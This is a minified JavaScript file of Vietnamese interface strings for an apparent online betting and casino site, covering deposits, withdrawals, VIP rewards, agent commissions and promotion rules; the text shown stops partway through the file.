const n="vi_VN",t={cancel:"Đã hủy","user.activity.outrightAct.rule5":"Hoạt động này chia sẻ ưu đãi trở về nước, tiền màu hoạt động không chia sẻ với các ưu đãi khác.","user.activity.outrightAct.rule4":"Chiến dịch này chỉ tính các đơn đặt cược đã được giải quyết và tạo ra kết quả thắng thua và bất kỳ cược nào thấp hơn tỷ lệ cược 1,60 ở Châu Âu hoặc 0,60 ở Hồng Kông, rút tiền sớm, vượt qua và đồng thời đặt cược vào các đơn hàng phòng hộ trong cùng một sự kiện sẽ không tham gia vào ưu đãi này.","user.activity.noAmountMax":"Không có giới hạn tối đa cho một tài khoản trong một ngày và việc rút tiền có thể được thực hiện với doanh thu 1 lần;","user.activity.outrightAct.rule3":"Hội viên có thể đặt cược nhiều đội trong 5 giải đấu lớn, nhưng không được vượt quá 50% đội của giải đấu, ví dụ như đội bóng Anh có 20 đội, đặt cược không được vượt quá 10 đội, nếu không mất tư cách cổ tức.","user.activity.outrightAct.rule2":"Có thể đặt cược vào vị trí quán quân của bất kỳ giải đấu nào trong năm giải đấu lớn, nếu cả năm giải đấu lớn đều đặt cược vào vị trí quán quân, thì tối đa nhận được 5 lần thưởng.","user.draw":"Rút Tiền","user.activity.outrightAct.rule8":"Để tránh sự khác biệt trong hiểu biết văn bản, nền tảng này giữ quyền giải thích cuối cùng về hoạt động này.","user.activity.outrightAct.rule7":"Bất kỳ người dùng hoặc băng nhóm nào sử dụng các ưu đãi hoạt động theo cách không bình thường, trang web sẽ bảo lưu quyền đóng băng hoặc đóng tài khoản liên quan mà không cần thông báo và người dùng sẽ bị đưa vào danh sách đen.","user.activity.outrightAct.rule6":"Tài khoản trò chơi có cùng số điện thoại di động, họ tên, địa chỉ hòm thư, số thẻ ngân hàng, địa chỉ IP, mỗi ngày chỉ có thể tham gia một lần, nếu có người vi phạm, sẽ không được hưởng lợi nhuận này.","user.vip.exclusive":"-Quyền Lợi","game.direction":"Tăng/Giảm","user.business.registerMembers":"Hội Viên Đã Đăng Ký","user.setting":"Cài Đặt Bảo Mật","score.DREB":"sự phục hồi phòng thủ","user.transactions":"Hồ Sơ Giao Dịch",ten:"mười",please_enter_content:"Vui lòng nhập nội dung trò chuyện","business.total_profit":"Tổng lợi nhuận","user.activity.outrightAct.rule1":"Trong thời gian hoạt động, đặt cược vào trò chơi quán quân của năm giải đấu lớn tức là tự động tham gia hoạt động này, không cần xin lại, hệ thống hội viên phù hợp điều kiện sẽ tiến hành thống kê trong vòng 48 giờ sau khi mỗi giải đấu kết thúc, mời hội viên đến trang này nhận bằng tay (thời hạn nhận có hiệu lực là 30 ngày, quá thời hạn không làm bổ sung), chỉ cần {flowmultiple} lần nước chảy là có thể ra tiền.","user.validateFundPass2":"Hai mật khẩu không trùng khớp","user.business.BeatCount":"Số tiền đặt cược","user.betRecord.partSettlement":"giải quyết sớm một phần","user.activity.activityDetail":"CHI TIẾT SỰ KIỆN","user.download.firstTF":"Cài đặt TF lần đầu tiên","user.searchHistory":"lịch sử tìm kiếm","user.activity.daySignOn.tip":"Điểm danh 7 ngày liên tục bạn sẽ nhận được phần thưởng lên đến 564.000","universal.esports":"E-Sport","result.FrameScor":"Phân công","business.membership_level_application":"Đơn xin chuyển cấp thành viên","score.OREB":"sự phục hồi tấn công",eleven:"mười một","web.login.success":"đăng nhập thành công","team.Atletico_Madrid":"Atlético Madrid","user.recharge.tip2":"● Vui lòng sử dụng tên người dùng của chính bạn để chuyển tiền, vì việc chuyển tiền dưới tên người khác có thể bị trì hoãn hoặc không đến được!","user.recharge.tip1":"● Giới hạn một lần nạp tiền là { gatherMin }~{ gatherMax }","user.info.revisePhone":"Sửa số điện thoại di động","business.application_time":"Thời gian nộp đơn","agent.total":"Tổng Cộng","result.Touchdown":"chạm trán","vip-detail.7_text":'Trong vòng ba tháng sau khi "thay đổi cấp độ VIP", thành viên phải hoàn thành các yêu cầu về điểm của cấp độ tương ứng để duy trì cấp độ của mình.',"business.transfer_rate":"Tỷ lệ doanh thu","sport.post_match_behavior":"hành vi sau trận đấu","sport.team":"đội","user.business.introduction.commissionPay":"thanh toán hoa hồng","sport.bet_details":"chi tiết cược","sport.SAT":"Thứ Bảy","user.business.monthData":"Tổng quan về dữ liệu của tháng này","user.download.MDM":"MDM phiên bản ổn định","business.upload_image":"Tải lên hình ảnh","user.activity.flowDemand":"Cược yêu cầu","game.historical_results":"Lịch Sử Kết Quả","user.activity.outrightAct.submit":"Giới thiệu","user.message.announce":"Thông Báo","web.phoneLogin":"ĐĂNG NHẬP","business.payment_account":"Tài khoản thanh toán","sport.no_followed_matches":"Các trận đấu không được theo dõi","user.business.introduction.send.privacy.a":"a. {platform} tôn trọng và coi trọng quyền riêng tư của thành viên. Chúng tôi sẽ cố gắng hết sức để đảm bảo an toàn cho thông tin và dữ liệu của bạn, do đó khách hàng sẽ không phải lo lắng. Đây là mục đích của chính sách bảo mật mà chúng tôi luôn hướng tới.","sport.real_time":"thời gian thực","user.business.introduction.send.privacy.b":"b. {platform} sẽ không bao giờ tiết lộ bất kỳ thông tin nhận dạng cá nhân nào cho bất kỳ bên thứ ba nào, trừ khi nhận được lệnh triệu tập của tòa án hoặc được yêu cầu và phán quyết theo luật hiện hành. Chúng tôi có quyền cung cấp thông tin cá nhân cần thiết cho các nhà cung cấp dịch vụ nền tảng thanh toán có liên quan và các tổ chức tài chính và bảo hiểm thông qua trang web để hoàn thành các yêu cầu thanh toán.",result_score:"điểm","sport.today":"Hôm Nay",show_order_only:"chỉ cần nhìn vào danh sách","game.starting_price":"Giá Khởi Điểm","user.business.home":"trang đầu","user.recharge.threePay.tip3":"3. Số tiền cược hợp lệ cần phải gấp { DepositMultiple } lần so với tiền nạp để rút tiền.","user.recharge.threePay.tip2":"2. Vui lòng quay lại và chọn phương thức thanh toán khác;","business.username":"Tên Tài Khoản","user.bank.bankName":"tên ngân hàng","user.recharge.threePay.tip1":"1. Vui lòng chọn một kênh khác ở trên để thử thanh toán lại;","login.password":"Mật Khẩu","share.saveImg":"Lưu Ảnh","user.winReport.code":"Đặt Cược Hợp Lệ","universal.task":"Nhiệm Vụ","universal.lastMon":"tháng trước",failed_to_collect__not_lucky_number:"Yêu cầu không thành công, không phải là một con số may mắn","business.membership_transfer_application":"Đơn xin chuyển thành viên","score.A_T":"hỗ trợ/doanh thu","user.business.introduction.problem.tip1":"Tôi có thể xem hồ sơ ký quỹ của mình ở đâu? Trong Hợp tác kinh doanh - Trung tâm tài chính - Gửi tiền thành viên - Hồ sơ gửi tiền, bạn có thể xem lịch sử gửi tiền;","game.leaderboard":"Bảng Xếp Hạng","user.withdraw.selectBankCard":"Vui lòng chọn một thẻ ngân hàng","game.cancel_collecttion_success":"Hủy yêu thích thành công","user.isRead":"Đã đọc","user.monthGift":"Thưởng Tháng","business.commission_rate":"Tỷ lệ hoa hồng","sport.analyze":"Phân Tích","casino.latest":"Gần Đây","user.activity.chuckAct.record":"Hồ sơ ứng tuyển","agent.receive_record":"Nhận Thưởng","user.download.tutorial":"Hướng dẫn cài đặt","universal.noRecord":"không có hồ sơ","user.info.reviseSex":"Giới Tính","user.service.assist":"24/7 CSKH","sport.special_bet":"đặt cược đặc biệt","game.jdb_slot_machines":"Máy đánh bạc JDB","sport.q1_q":"cuối quý đầu tiên","game.total_profit_and_loss":"Tổng Doanh Thu","casino.hotGame":"Trò Chơi Hàng Đầu","user.vip.conversionRule":"Quy Tắc Quy Đổi Điểm","user.activity.apply":"Yêu Cầu Nhận Khuyến Mãi","sport.single":"Cược Đơn","universal.inBox":"Tin nhắn trạm",confirm_password:"Xác nhận mật khẩu","user.vip.loginTip":"Xin chào, Vui lòng Đăng Nhập/Đăng Ký","sport.volleyball":"Bóng Chuyền","user.confirmDelete":"Bạn có chắc chắn xóa tin nhắn này?","user.vip.flow":"Vòng cược thăng cấp","business.yesterday":"Hôm qua","user.recharge.currency.warning":"Để đảm bảo việc nạp tiền diễn ra nhanh chóng, hệ thống sẽ tự động điều chỉnh số tiền nạp của bạn thành <span class='font-r'>{changeAmount}</span>","business.accounts_on_other_platforms:":"Tài khoản trên các nền tảng khác:",captcha_type_does_not_exist:"Mã xác minh không có thực","user.security.isBinded":"Đã Liên Kết","user.vip.score":"Điểm Của Bạn","game.latest_price":"Giá mới nhất","user.activity.free.rule1":" 1. Các thành viên cần liên kết số điện thoại di động của mình và ký gửi 500 hoặc nhiều hơn trong vòng 24 giờ trước khi bắt đầu sự kiện được chỉ định hoặc trong vòng 90 phút sau khi bắt đầu trò chơi để đủ điều kiện tham gia. }] sự kiện. (Lưu ý: Các đơn đặt cược được thanh toán trước sẽ không tham gia vào hoạt động.)","user.business.introduction.send.howTransfer.tip1":"Hợp tác kinh doanh-Trung tâm quản lý-Đơn xin chuyển thành viên Tải lên ảnh chụp màn hình có thể chứng minh rằng thành viên được bạn quảng cáo và điền vào tài khoản thành viên, liên kết hướng dẫn của bạn, loại thiết bị đầu cuối đăng ký và nhận xét để áp dụng.","user.download.app":"Tải Xuống Ứng Dụng","business.result":"Kết Quả","universal.confirm":"xác nhận","user.activity.free.rule6":"6. Nếu phát hiện bất kì hành vi gian lận, vi phạm nội qui để trục lợi từ sự kiện, chúng tôi sẽ xóa tỏ tư cách nhận ưu đãi và thu hồi toàn bộ lợi nhuận từ tiền khuyến mãi mà không cần thông báo trước.","user.activity.amountMax":"Giới hạn hàng ngày tối đa cho một tài khoản","user.activity.free.rule4":"4. Hoạt động này dùng chung với khuyến mãi hoàn tiền, không dùng chung với các hoạt động khuyến mãi khác.","user.activity.free.rule5":"5. Mọi người chơi thực và hợp lệ/mọi số điện thoại di động/địa chỉ email/địa chỉ hộ khẩu/địa chỉ cư trú hiện tại/cùng một thẻ ngân hàng/mọi địa chỉ IP/mọi máy tính hoặc thiết bị Internet chỉ có thể được hưởng chiết khấu lợi nhuận âm cho mỗi sự kiện Một lần, nếu nếu vi phạm sẽ không được hưởng khoản tiền thưởng này.","user.inviteFriend.friendQuery.inputAccount":"Vui lòng nhập tài khoản tìm kiếm","result.EventSecondQuarterScore":"Trận Thứ Hai","user.business.cardTextLabel4":"Thông tin chi tiết minh bạch về: Đơn cược, Vòng Cược, Chi phí vận hành, tỷ lệ Thắng/THua","user.activity.league.platform":"Nền tảng sự kiện","user.activity.free.rule2":"2. Cấp độ thành viên VIP tùy thuộc vào cấp độ hệ thống sau khi sự kiện được giải quyết (thành viên không cần đăng ký), thành viên đáp ứng điều kiện đăng ký vui lòng chú ý kiểm tra.","user.activity.free.rule3":"3. Việc tính toán thua đơn không lãi được giới hạn ở các cược thắng-thắng, cược chấp, tài xỉu, chẵn-lẻ và cả trận và nửa trận. , bất kỳ cược nào thấp hơn 1,7 Cược chấp Châu Âu hoặc Cược chấp Hồng Kông 0,7 và đặt cược đồng thời vào tỷ lệ chấp phòng ngừa rủi ro trong cùng một sự kiện sẽ không được tính vào số tiền đặt cược và các sự kiện đã được giải quyết trong hơn 7 ngày sẽ không được tham gia vào các hoạt động khuyến mãi. Tiền thưởng có thể được rút chỉ với doanh thu một lần.","user.business.cardTextLabel1":"Thành viên đã đăng ký và thành viên hợp lệ có thể kiểm tra bất kỳ lúc nào","user.business.cardTextLabel3":"Tóm tắt thông tin thành viên khác nhau","user.business.cardTextLabel2":"Chi tiết lãi lỗ của thành viên tham gia trò chơi","user.confirmFundPass":"Xác Nhận Lại Mật Khẩu Quỹ Mới","game.USDT_TIL1":"Bạn chưa tham gia, hãy đặt hàng và thử ~","user.business.introduction.sumProfit":"Tổng lợi nhuận của công ty","vip.daily_withdrawal_limit":"Giới hạn rút/ngày","sport.personal_foul":"phạm lỗi cá nhân",reservation:"Đặt Trước","user.recharge.warning":"Nhắc nhở (thanh toán không thành công)","game.USDT_TIL2":"Các bạn đã tham gia dự đoán vòng này, chờ nhận thưởng",flow:"Vòng Cược",order:"một","user.sponsor.playerIntroduction":"Hồ Sơ Người Chơi",period:"khoảng thời gian","user.maintain.maintaining":"Hệ Thống Bảo Trì","user.eventSettings":"Cài Đặt Trận Đấu","user.betRecord.settlementing":"Giải quyết sớm","game.nick_name":"Biệt Danh",delete_current_wallet_account:"Có nên xóa tài khoản ví hiện tại hay không","user.business.withdrawNum":"Số lần rút tiền","user.withdraw.moneyPass":"Mật khẩu quỹ","score.BLK":"mũ lưỡi trai",malicious_screening:"vuốt độc hại","business.gift_succeeded":"Tặng thành công","business.terminal_type:":"Kiểu cuối:","transaction.discount":"Khuyến Mãi",woman:"Nữ","user.fundRecord.three":"Nạp Tiền Bên Thứ 3","web.accountLogin":"ĐĂNG NHẬP",night_mode:"Đêm","user.business.escrow":"ký gửi đại lý","user.business.introduction.deposit":"Hướng dẫn lưu trữ proxy","user.exchange.num":"Số Tiền Quy Đổi",are_you_sure_not_to_grab_the_red_envelope:"Bạn có chắc là bạn không muốn nhận Lì Xì may mắn?","sport.argument":"tranh luận",recharge:"Nạp Tiền","business.betting_time":"Thời gian đặt cược","sport.live_load_failed":"Tải trực tiếp không thành công","GMT+8_Reports_2min_Delay":"Báo cáo được tính theo múi giờ GMT+8:00 và dữ liệu có thể bị trễ khoảng 2 phút",received_flow:"Vòng Cược","user.withdraw.selectBank":"Chọn Thẻ Nhận Tiền","user.validatePass2":"Mật khẩu không trùng khớp","business.deposit_amount:":"Số tiền nạp:","sport.offensive_foul":"phạm lỗi","web.backTop":"Trở lại đầu trang","business.gold_information":"Thông tin tiền thưởng",failed_to_get_download_address:"Không lấy được URL tải xuống","user.business.introduction.send.transfer":"Hướng dẫn chuyển Line","universal.loginTip":"Bạn chưa đăng nhập, vui lòng đăng nhập trước","user.business.introduction.schemeTip4":"Thành viên hợp lệ ≥ {validMemberCnt} người * tỷ lệ hoa hồng - chiết khấu = {commission} hoa hồng riêng","user.business.introduction.schemeTip3":"3. Thành viên hợp lệ = số tiền cược hợp lệ trong tháng ≥ {cooperBet }, số lần cược hợp lệ trong tháng ≥ {cooperBetCnt }","user.business.introduction.schemeTip2":"2. Hoa hồng kinh doanh = lãi ròng * tỷ lệ hoa hồng","sport.handicap":"Chấp","user.business.introduction.schemeTip1":"1. Lợi nhuận ròng = tổng số tiền thắng và thua trong tháng - tiền thưởng thành viên (bao gồm rửa mã và hoa hồng đại lý) - phí nền tảng + lợi nhuận ròng của tháng trước (số âm)","result.EventThirdQuarterScore":"Trận 3","business.membership_records":"Hồ sơ thành viên","business.platform":"Tên trang","user.activity.redRain.content":"Mỗi Ngày { platform } dự báo, báo hiệu cơn mưa Lì Xì sẽ hiện thị trên APP { platform } , Một đợt mưa Lì Xì siêu to khổng lồ sẽ ập đến APP {platform} của bạn, vui lòng chuẩn bị đầy đủ thông tin cần thiết, để bạn không bỏ lỡ sự kiện cơn mưa Lì Xì hàng ngày với phần quà cực khủng.","universal.account":"Tài Khoản","user.inviteFriend.shareCode":"Chia sẻ mã mời","user.service.appleDW":"Tải về Apple","sport.basketball":"bóng rổ","sport.ranking":"xếp hạng",exegesis__cash_flow_required_for_disbursement:"Lưu ý: doanh số yêu cầu để rút tiền","score.PlusMinus":"cộng hoặc trừ","universal.success":"thành công","user.info.set":"đi đến cài đặt","vip-detail.3_title":"Lì Xì Mỗi Tháng","sport.FRI":"Thứ Sáu","fund-record.pending_review":"để được xem xét","chat.order.follow":"Theo đơn cược","sport.away":"đội thăm","result.Wicket":"cái bấc","user.vip.termOrRule":"Điều khoản và điều kiện chung của sự kiện","game.win_or_lose":"Thắng/Thua","score.win_tie_loss":"thắng/hòa/thua","login.please_enter_account":"Vui lòng nhập tên người dùng","business.operate":"Thao tác","user.knowledge":"Đã Hiểu","universal.transfer":"Số Tiền Quy Đổi","user.info.whatsAppMsg1":"tài khoản whatsApp không được để trống","web.getValidateCode":"Lấy mã xác nhận","business.please_select_a_terminal":"Vui lòng chọn một thiết bị cuối","business.please_select_another_platform_account":"Vui lòng chọn một tài khoản trên nhà cái khác","sport.offense":"tấn công","casino.fullScreen":"Toàn màn hình","user.activity.introduction":"Mô tả hoạt động","user.business.introduction.commissionTerm.title2.tip2":"2. Trong thời gian khuyến mãi, đại lý cần bảo vệ lợi ích của nền tảng, nếu có bất kỳ hành vi nào gây tổn hại đến uy tín của công ty, mối quan hệ hợp tác sẽ bị chấm dứt ngay lập tức khi bị phát hiện.","user.business.introduction.commissionTerm.title2.tip1":"1. Đại lý cần cố gắng hết sức để tích cực bán và quảng bá nền tảng nhằm tối đa hóa lợi nhuận của cả hai bên. Đại lý phải thực hiện tích cực quảng bá, bán hàng và quảng bá nền tảng này và chi phí phát sinh do đại lý tự chịu .","sport.red_card":"thẻ đỏ","sport.second_half":"Hiệp 2","user.cooperation":"Hợp Tác","sport.foul_off_the_ball":"phạm lỗi với bóng","universal.project":"dự án",advertisement_in_chat_content:"Quảng cáo trong trò chuyện","universal.validateLoginPass2":"Hai mật khẩu đăng nhập không nhất quán","user.business.downloadPage":"trang tải xuống","result.GameSet":"Phân công","business.bonus_record":"Hồ Sơ Tiền Thưởng","login.go_to_login":"Đến Đăng Nhập","sport.impersonate_or_substitute":"Mạo danh hoặc thay thế (có nghĩa là người chơi và áo thi đấu không phải là cùng một người đang chơi trò chơi)","universal.yuan":"nhân dân tệ","user.result.detail":"Chi Tiết Kết Quả","user.info.whatsAppMsg2":"Định dạng tài khoản WhatsApp không chính xác",show_more:"Mở Rộng","user.activity.league.content":"Trong suốt thời gian hoạt động, các thành viên đặt cược vào năm giải đấu lớn được chỉ định mỗi ngày tại các địa điểm thể thao vào ngày hôm đó, đặt cược một lần ≥ {betAmountMin} và thanh toán với lợi nhuận âm đầy đủ để nhận được một khoản tiền cứu trợ duy nhất, tối đa là {maxAmount}!","sport.unsportsmanlike_behavior":"hành vi phi thể thao","user.activity.free.introduction":"Giới thiệu hoạt động: {platform} sẽ mở sự kiện có lợi nhuận âm và đơn đặt hàng miễn phí cho các sự kiện tiêu điểm được chỉ định và tổng lợi nhuận âm của các cược vào các sự kiện được chỉ định có thể nhận được 100% tiền gốc. Giá trị cao nhất là {maxVal} và việc rút tiền có thể được thực hiện chỉ với một doanh thu.",received_successfully:"nhận thành công","user.validatePass":"Mật khẩu chứa số và chữ cái, độ dài từ 6-12 ký tự","user.inviteFriend.agentIntroduction":"Giới Thiệu Đại Lý","sport.not_allowed_to_enter_the_venue":"Không được phép vào địa điểm","user.promotion":"Vòng cược thăng chức","vip-detail.9_text":"Chúng tôi có quyền sửa đổi, dừng và diễn giải sự kiện.",bet_count:"Số Lần Cược","user.activity.noData":"chưa có hoạt động nào","sport.shot_missed":"cô","user.sponsor.1.content":'<p>Tracy McGrady (Tracy McGrady), thường gọi là McGrady, sinh ngày 24/5/1979 tại Bartow, Florida, Mỹ. Cựu cầu thủ bóng rổ chuyên nghiệp người Mỹ, hậu vệ bắn súng/tiền đạo nhỏ, biệt danh là "T - Mike (T-Mac)" .</p><p>Trong giải NBA Draft năm 1997, McGrady được Toronto Raptors chọn với lượt chọn tổng thể thứ 9 ở vòng đầu tiên với tư cách là một cầu thủ trung học. Trong sự nghiệp của mình, anh từng chơi cho Toronto Raptors, Orlando Magic, Houston Rockets, New York Knicks, Detroit Pistons, Atlanta Hawks, CBA Qingdao Double Stars và San Antonio Spurs. Trong sự nghiệp 16 năm của mình, McGrady đã hai lần giành được danh hiệu ghi điểm NBA, bảy lần được chọn vào đội NBA All-Star và hai lần được chọn vào Đội NBA All-NBA.</p>',"user.common":"Chức Năng","result.EventDouble":"lỗi nặng","user.info.reviseWhatsApp":"Sửa đổi whatsApp","agent.jinrituandui":"Đặt cược của nhóm hôm nay","agent.subordinate_query":"Tra Cấp Dưới","sport.regular_season":"Mùa thường xuyên","user.recharge.status.money":"Số tiền nạp","game.pg_slot_machines":"Máy đánh bạc PG","user.info.avatar":"Ảnh Đại Diện","vip-detail.1_title":"Tiêu Chuẩn Thăng Hạng","business.application_info":"Thông tin nộp đơn","user.activity.maxReturn":"số tiền hoàn trả tối đa",commonly_used:"Thường Dùng","user.inviteFriend.agent.BrebateTip":"Hiểu các mẹo: Hiệu suất nhóm của B là 130.000 và phạm vi hiệu suất là 100.000+, nghĩa là giảm giá 40 trên 10.000","agent.agent_butler":"Tổng Đại Lý","business.please_enter_the _deposit_amount":"Vui lòng nhập số tiền nạp","score.three_point_goals":"ghi bàn thắng 3 điểm","sport.auxiliary_penalty":"hình phạt phụ","vip.chou_gift_gold":"Thưởng Tuần","user.activity.league.stadium":"Tất cả các địa điểm thể thao","vip.weekly_gift_money_(available_every_tuesday)":"Tiền quà tặng hàng tuần (có vào thứ Ba hàng tuần)","user.sponsor":"thông tin tài trợ","web.withdraw":"Rút Tiền",improve_data:"vật liệu hoàn chỉnh",two:"hai","user.recharge.walletPayment":"thanh toán qua ví",saving_pictures:"Lưu ảnh","universal.inviteCode":"Mã mời","user.business.verifyRejected":"Xét Duyệt Từ Chối","business.under_review":"Đang Xét Duyệt. Vui Lòng Đợi","sport.home_team":"sân nhà",reward_Lucky_gifts:"thưởng lì xì",the_number_you_registered_was_selected_as_the_lucky_number:"Số đăng ký của bạn được chọn là số may mắn","user.activity.chuckAct.status2":"Thông qua","user.activity.chuckAct.status3":"Không thông qua","universal.match":"Trận Đấu","user.service.contactUs":"Tổng Đài CSKH","universal.orderCancel":"Cược đã bị hủy","user.activity.chuckAct.status1":"Đang Xét Duyệt. Vui Lòng Đợi","user.activity.activityRules":"Quy Định Sự Kiện","user.business.verifying":"Đang Xét Duyệt. Vui Lòng Đợi","universal.part":"phần","user.betRecord.order":"Ghi chú","vip.sign_in":"Điểm Danh","universal.address":"Địa chỉ","web.confirm":"Xác Nhận","user.inviteFriend.friendQuery.new":"Đã thêm vào hôm nay","casino.refresh":"Làm mới","universal.historyRecord":"Lịch Sử",select_all:"chọn tất cả","score.substitute":"thay thế","web.know":"biết","web.inputPass":"xin vui lòng nhập mật khẩu","universal.access.title":"giới hạn truy cập","universal.noDelete":"Chưa xóa","login.phone_login":"ĐĂNG NHẬP","user.activity.daySignOn.addition":"nhận thêm phần thưởng","agent.direct_performance":"Hiệu suất trực tiếp",live_agent:"đại lý trực tiếp","universal.payment_method":"Phương thức thu tiền","user.bank.inputBankSite":"Vui lòng nhập trang web mở tài khoản",please_enter_country_and_area_code:"Vui lòng nhập mã quốc gia và mã vùng","user.rules":"Luật Chơi","user.withdraw.orderNo":"số thứ tự","user.activity.outrightAct.record":"Nhận Thưởng","transaction.bet":"Đặt Cược","web.fundPassValidate":"xác minh mật khẩu quỹ","user.vip.gift4":"Sự Kiện Độc Quyền","agent.time":"Thời Gian","casino.trial":"Chơi Thử","user.betRecord.apMoney":"Bổ nhiệm người quyết toán gốc",yesterday:"Hôm qua","index.title":"index","universal.weekly":"Hàng Tuần","universal.loading":"Đang tải","user.fundRecord.card2":"Số Thẻ Rút Tiền","user.fundRecord.card1":"Số tài khoản nhận tiền","user.vip.gift1":"Phần Thưởng Thăng Hạng","user.download.IOS":"Phiên Bản Tải Nhanh Trên  IOS","user.vip.gift3":"Thưởng Tháng","user.vip.gift2":"Thưởng Tuần","chat.order.winNum":"Số tiền có thể thắng","sport.basketball_data":"thống kê bóng rổ","user.betRecord.gamePlay":"lối chơi","user.activity":"sự kiện độc quyền","sport.the_past":"quá khứ","sport.up_to_{maxSingle}_parlay_can_be_bet":"Có thể đặt tối đa {maxSingle} cược","user.inviteFriend.accountTip":"Tài khoản người dùng chứa số và chữ cái, độ dài từ 6-13 ký tự","sport.corner_kick":"Phạt Góc",hide_more:"Thêm","game.bullish_wins":"Chiến thắng tăng giá","score.starting":"món khai vị","user.bank.inputWeChatAccount":"Vui lòng nhập tài khoản WeChat","universal.unbinded":"Tạm thời không gỡ bỏ","user.activity.members":"Tài khoản chỉ cần là thành viên của {platform}","universal.chinese":"Tiếng Trung giản thể","sport.violence":"bạo lực",game_suggestion:"Gợi Ý Trò Chơi","business.dividend":"Lợi Nhuận","user.business.rechargeNum":"Số lượng người nạp","sport.limit":"Hạn Mức","transaction.withdraw":"Rút Tiền","universal.toReceive":"Nhận","business.today":"Hôm Nay","sport.q2_q":"cuối quý II","business.details":"Chi Tiết",three:"ba",tips:"Gợi Ý","universal.langs":"Ngôn Ngữ",in_progress:"trong tiến trình","game.color_configuration":"cấu hình màu","sport.multiple":"Xiên","user.bank.bindAccount":"Liên kết tài khoản thẻ ngân hàng","user.business.apply":"Xin hợp tác","sport.second_yellow":"Hai màu vàng và một màu đỏ","user.fundRecord.withdrawTime":"thời gian rút tiền","user.withdraw.tip3":"3. Rút tiền thủ tục:","user.withdraw.tip2":"2. Số lần rút tiền còn lại hôm nay:","user.withdraw.tip1":"1. Số tiền rút còn lại của ngày hôm nay:","sport.video_review_judgment":"Phán quyết xem xét video","game.amount_is_empty":"Số tiền trống","business.other":"Khác","business.please_select_another_platform_password":"Vui lòng chọn mật khẩu tại nhà cái khác","universal.time":"Thời Gian","sport.free_kick":"Phạt trực tiếp","fund-record.did_not_pass":"không vượt qua","fund-record.under_review":"Đang Xét Duyệt. Vui Lòng Đợi",confirmed:"đã xác nhận",unknown:"không xác định",cancel_reservation:"Hủy cuộc hẹn",card_game_agent:"Đại lý game bài","user.share.tip":"Giảm giá độc quyền cấp vip1 hiện tại","user.activity.parlayAct.content":"Trong thời gian diễn ra sự kiện, đặt cược vào hệ thống đơn lẻ ({name} trở lên) chỉ có một trận thua, có thể nhận trợ cấp hoàn trả tương ứng với tiền gốc lên tới {maxRate}, chỉ cần {flowMultiple} nước chảy gấp đôi là có thể rút tiền!","web.register.welcome":"Chào mừng bạn đến Đăng Ký","user.info.reviseAvatar":"Đổi Ảnh Đại Diện","user.bank.confirmAdd":"Xác Nhận Thêm Thẻ","user.recharge.confirmCancel":"xác nhận hủy bỏ",show_order_success:"Đăng thành công","universal.immediate":"ngay lập tức","universal.inputOldFundPass":"Vui lòng nhập mật khẩu quỹ cũ","user.vip.upTime":"Thời Gian Thăng Cấp","fund-record.success":"thành công","game.limit":"Hạn Mức","business.line_transfer_instructions":"Hướng dẫn chuyển đại lý","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"Nhập số tài khoản gồm 6-13 chữ cái và số","user.business.proxy":"Hợp Tác Đại Lý","user.business.introduction.send.privacy.notice.promotion.answer1":"Giải thích:  Vui lòng sử dụng trình duyệt di động để truy cập trực tiếp hoặc tải xuống APP","user.inviteFriend.agent.whereInviteCodeContent":'Trên giao diện Mời Bạn Bè, nhấp vào " Chia Sẻ Mã Mơi" và bạn sẽ có mã QR và liên kết đăng ký độc quyền của riêng mình ~ Lưu ảnh và chia sẻ. Thành viên đăng ký theo cách này sẽ trở thành đại lý trực tiếp của bạn và tất cả các thành viên cấp dưới được họ mời đều được tính là cấp dưới của bạn.',"user.business.introduction.send.privacy.notice.promotion.answer2":"Giải thích: Một số điện thoại di độn có chức năng riêng với tính năng bảo vệ sẽ chặn các URL có liên quan đến thể thao. Trình duyệt cũng vậy, nên sử dụng trình duyệt Google, Cốc Cốc , Sarfari, Maxthon Cloud, Firefox...",close_reservation:"Đóng Hẹn","user.business.comparison":"so sánh dữ liệu",day_mode:"Sáng","web.footer.tip2":"BẢN QUYỀN { platform } TẤT CẢ QUYỀN ĐƯỢC ĐẢM BẢO","game.cq9_slot_machines":"Máy đánh bạc CQ9","sport.starting_player":"người bắt đầu","score.team":"đội","business.login":"Trạng thái người chơi","web.footer.tip1":"{ platform } có giấy phép hợp pháp do Cơ quan quản lý trò chơi Malta Châu Âu (MGA), Ủy ban giám sát GC của Vương quốc Anh (Ủy ban cờ bạc) và Ủy ban trò chơi của chính phủ Philippines (PAGCOR) cấp. Được đăng ký tại Quần đảo Virgin thuộc Anh, đây là một công ty trò chơi hợp pháp được Hiệp hội Trò chơi Quốc tế công nhận. Vui lòng đảm bảo bạn trên 18 tuổi trước khi đăng ký và chơi!","business.betting_profit_and_loss":"Đơn cược Thắng / Thua","sport.total_score_ou":"tổng kích thước điểm","user.activity.bkDemand":"Bóng rổ: Trò chơi chênh lệch điểm","user.bank.username":"Tên Chủ Thẻ","universal.forgetFundPassword":"Quên Mật Khẩu Quỹ","user.business.manageCenter":"Quản Lý","web.phoneValia":"xác minh điện thoại","game.bears_win":"chiến thắng giảm giá","user.security.setPhoneNum":"Đặt Số Điện Thoại","team.Borussia_Dortmund":"Dortmund","login.fund_password_verification":"xác minh mật khẩu quỹ","game.bearish":"Giảm","sport.WED":"Thứ Tư","web.exchange":"Quy Đổi","universal.email":"thư","user.activity.league.toBet":"Đi cá cược","share.tip":"Dễ dàng tận hưởng lợi ích siêu cao","user.code":"Hoàn Trả","universal.unbindTip":"Bạn có muốn hủy liên kết thẻ ngân hàng hiện tại không?","user.betRecord.immediateGet":"lấy nó ngay","business.privacy_policy":"Chính sách bảo mật","sport.fouls_and_offensive_words":"Lỗi và ngôn ngữ xúc phạm","user.info.register.tip":"Vui lòng đăng ký một tài khoản chính thức","user.message.msgCenter":"Tin Nhắn","user.service.technology":"Hỗ Trợ","business.leveling_instructions":"Hướng đẫn chỉnh cấp","user.inviteFriend.agent.howLongContent":"Hệ thống hoàn trả của chế độ tạo không giới hạn là thanh toán hàng ngày và được xóa vào lúc 23:59 hàng ngày và hoàn trả sẽ được thực hiện theo bảng hoa hồng theo hiệu suất trong ngày ~",thirteen:"Mười ba","user.activity.free.table":"Vui lòng tham khảo bảng dưới đây để biết chi tiết về mức chiết khấu:","universal.level":"cấp","score.AST":"hỗ trợ","user.download.gotoWeb":"Nhập phiên bản web","web.tip":"Lưu Ý","sport.home":"đội chủ nhà","game.all":"Tất Cả","business.changeLine.tips.1":"Định dạng tệp phải là png, jpg, jpeg và kích thước không được vượt quá 15MB","game.result":"Kết Quả","business.changeLine.tips.4":"3. Cung cấp hình ảnh thông tin đăng nhập và các hình ảnh 